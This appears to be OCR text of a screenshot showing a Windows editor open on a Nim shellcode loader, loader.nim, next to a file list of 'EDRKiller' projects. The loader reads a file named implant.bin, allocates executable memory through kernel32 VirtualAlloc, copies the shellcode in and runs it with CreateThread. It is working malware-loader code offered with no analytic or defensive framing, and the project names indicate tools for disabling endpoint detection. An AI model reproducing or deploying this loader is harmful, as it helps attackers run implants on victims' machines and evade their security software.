 Write-Host ========
EDRKiller_BdApiUtil.sln
EDRKiller_truesight.sln
EDRKiller_Wsftprm.sln
prueba_opencode.txt
loader.nim
Archivo Editar Ver
proc VirtualAlloc(lpAddr: pointer, dwSize: int, flAllocType, flProtect: int32): pointer
{.importc: "VirtualAlloc", stdcall, dynlib: "kernel32".}
proc CopyMemory(dest, src: pointer, len: int)
{.importc: "RtlMoveMemory", stdcall, dynlib: "kernel32".}
proc CreateThread(lpAttr: pointer, stackSize: int, startAddr: pointer, param: pointer, flags: int, id: pointer): int
{.importc: "CreateThread", stdcall, dynlib: "kernel32".}
proc WaitForSingleObject(hHandle: int, ms: int): int
{.importc: "WaitForSingleObject", stdcall, dynlib: "kernel32".}
proc GetLastError(): int
{.importc: "GetLastError", stdcall, dynlib: "kernel32".}
when isMainModule:
let path = r"C:\Users\bokul\AppData\Local\Temp\implant.bin"
if not fileExists(path):
echo "[-] Shellcode not found"
quit(1)
echo "[*] Reading shellcode..."
let sc = readShellcode(path)
echo "[*] Loaded: ", sc.len, " bytes"
let mem = VirtualAlloc(nil, sc.len, 0x00001000 or 0x00002000, 0x40)
if cast[int](mem) == 0:
echo "[-] VirtualAlloc failed: ", GetLastError()
quit(1)
CopyMemory(mem, unsafeAddr sc[0], sc.len)
echo "[*] Executing..."
discard CreateThread(nil, 0, mem, nil, 0, nil)
discard WaitForSingleObject(-1, -1)
Ln 23, Col 34 1,386 caracteres. Texto sin formato 100% Unix (LF) UTF-8 con BOM